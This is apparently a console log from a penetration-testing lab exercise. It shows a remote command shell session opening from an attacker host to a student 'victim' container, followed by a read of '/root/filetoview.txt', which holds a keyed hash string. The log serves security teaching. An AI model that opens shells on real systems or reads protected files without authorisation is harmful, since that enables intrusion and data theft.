 [*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command no
t found\r\n8vc0ieLcs2rMorVK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:35804) at 2024
-03-06 09:05:55 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7